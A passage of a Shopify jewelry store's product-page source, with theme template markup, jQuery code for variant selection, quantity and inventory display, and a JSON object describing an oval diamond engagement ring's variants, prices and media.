                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40177543053373":"0",
      
      "40177543086141":"0",
      
      "40177542889533":"0",
      
      "40177542922301":"0",
      
      "40177542955069":"0",
      
      "40177542987837":"0",
      
      "40177543020605":"0",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":6863281913917,"title":"Oval Diamond Engagement Ring .11ct Milgrain","handle":"11ct-mill-grain-oval-diamond-engagement-ring","description":"\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-Popover__Content_xd1mk Polaris-Popover__Content--fluidContent_141kh\" id=\"Polarispopover25\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"Polaris-Popover__Pane_yisof Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"_Container_jw26i_2\"\u003e\n\u003cdiv class=\"_OutputSection_1nvpl_1\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"_Content_1nvpl_11 Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-HorizontalStack_dv6q6\"\u003e\n\u003cdiv class=\"_TextOutput_1sli0_1\"\u003e\n\u003cp class=\"Polaris-Text--root_yj4ah Polaris-Text--bodyMd_jaf4s\"\u003eCreate the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-08-02T03:39:37-04:00","created_at":"2022-08-19T14:32:51-04:00","vendor":"Sabet","type":"Rings","tags":["csi:Stone Shape:Oval","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:VS2-SI1","sdi:Diamond Color:F-G","sdi:Diamond Ct Wt Appx:0.11","sdi:Diamond Shape:Round","sdi:No. of Diamonds Apprx:26","size:LADIES RINGS"],"price":108000,"price_min":108000,"price_max":139000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40177543053373,"title":"Natural Diamonds \/ 14 KT \/ White Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"White Gold","sku":"RBO2509OV-9X7-WG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","options":["Natural Diamonds","14 KT","White Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177543086141,"title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Yellow Gold","sku":"RBO2509OV-9X7-YG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640840765,"product_id":6863281913917,"position":5,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542955069,40177543086141]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","options":["Natural Diamonds","14 KT","Yellow Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542889533,"title":"Natural Diamonds \/ 14 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Rose Gold","sku":"RBO2509OV-9X7-RG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454641135677,"product_id":6863281913917,"position":11,"created_at":"2022-08-19T14:33:09-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542889533,40177542987837]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","options":["Natural Diamonds","14 KT","Rose Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542922301,"title":"Natural Diamonds \/ 18 KT \/ White Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"White Gold","sku":"RBO2509OV-9X7-WG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","options":["Natural Diamonds","18 KT","White Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542955069,"title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Yellow Gold","sku":"RBO2509OV-9X7-YG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640840765,"product_id":6863281913917,"position":5,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542955069,40177543086141]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","options":["Natural Diamonds","18 KT","Yellow Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542987837,"title":"Natural Diamonds \/ 18 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Rose Gold","sku":"RBO2509OV-9X7-RG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454641135677,"product_id":6863281913917,"position":11,"created_at":"2022-08-19T14:33:09-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542889533,40177542987837]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","options":["Natural Diamonds","18 KT","Rose Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177543020605,"title":"Natural Diamonds \/ Platinum \/ Platinum","option1":"Natural Diamonds","option2":"Platinum","option3":"Platinum","sku":"RBO2509OV-9X7-PT-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","options":["Natural Diamonds","Platinum","Platinum"],"price":139000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","options":["Side Stone Type","Karat","Metal Color"],"media":[{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","width":1200},{"alt":null,"id":21742664712253,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986","width":1200},{"alt":null,"id":21742664777789,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454","width":1200},{"alt":null,"id":21742664745021,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454","width":1200},{"alt":null,"id":21742706491453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/d09ac6ffbe3d4766a3419d6bf73f74e4.thumbnail.0000000000.jpg?v=1660934553"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.SD-480p-1.5Mbps-8853306.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.HD-720p-4.5Mbps-8853306.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.m3u8?v=0","width":720}]},{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664843325,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664876093,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664908861,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742706524221,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/ef96bdcd59bb4af49757e981b42d8f12.thumbnail.0000000000.jpg?v=1660934554"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.SD-480p-1.5Mbps-8853307.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.HD-720p-4.5Mbps-8853307.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.m3u8?v=0","width":720}]},{"alt":null,"id":21742664941629,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664974397,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742706556989,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/2192a644fcf24d45a005a621df88acdd.thumbnail.0000000000.jpg?v=1660934555"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.SD-480p-1.5Mbps-8853308.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.HD-720p-4.5Mbps-8853308.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.m3u8?v=0","width":720}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-Popover__Content_xd1mk Polaris-Popover__Content--fluidContent_141kh\" id=\"Polarispopover25\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"Polaris-Popover__Pane_yisof Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"_Container_jw26i_2\"\u003e\n\u003cdiv class=\"_OutputSection_1nvpl_1\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"_Content_1nvpl_11 Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-HorizontalStack_dv6q6\"\u003e\n\u003cdiv class=\"_TextOutput_1sli0_1\"\u003e\n\u003cp class=\"Polaris-Text--root_yj4ah Polaris-Text--bodyMd_jaf4s\"\u003eCreate the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":6863281913917,"title":"Oval Diamond Engagement Ring .11ct Milgrain","handle":"11ct-mill-grain-oval-diamond-engagement-ring","description":"\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-Popover__Content_xd1mk Polaris-Popover__Content--fluidContent_141kh\" id=\"Polarispopover25\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"Polaris-Popover__Pane_yisof Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"_Container_jw26i_2\"\u003e\n\u003cdiv class=\"_OutputSection_1nvpl_1\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"_Content_1nvpl_11 Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-HorizontalStack_dv6q6\"\u003e\n\u003cdiv class=\"_TextOutput_1sli0_1\"\u003e\n\u003cp class=\"Polaris-Text--root_yj4ah Polaris-Text--bodyMd_jaf4s\"\u003eCreate the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct 